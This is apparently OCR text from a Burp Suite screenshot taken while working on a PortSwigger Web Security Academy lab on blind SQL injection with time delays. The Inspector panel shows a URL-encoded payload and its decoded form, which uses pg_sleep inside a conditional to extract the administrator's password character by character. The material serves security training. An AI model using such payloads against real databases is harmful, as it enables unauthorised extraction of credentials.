 12:03
v2023.12.1.2 - 123conmeo.der.burp - Licensed to Zer0DayLab Crew
Logger Organizer Extensions Learn Settings
Target: https://0abf007603f51a32814361470076003a.web-security-academy.net HTTP/2
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection
with time delays
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories
Inspector
Selection 157 (0x9d)
Selected text
'%3bSELECT+CASE+WHEN+(SUBSTR
ING((SELECT+LENGTH(password)
+from+users+where+username+%
3d+'administrator'),1,1)%3d+
'a')+THEN+pg_sleep(10)+ELSE+
pg_sleep(0)+END--
Decoded from: URL encoding
';SELECT CASE WHEN (SUBSTRIN
G((SELECT LENGTH(password) f
rom users where username = '
administrator'),1,1)= 'a') T
HEN pg_sleep(10) ELSE pg_sle
ep(0) END--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes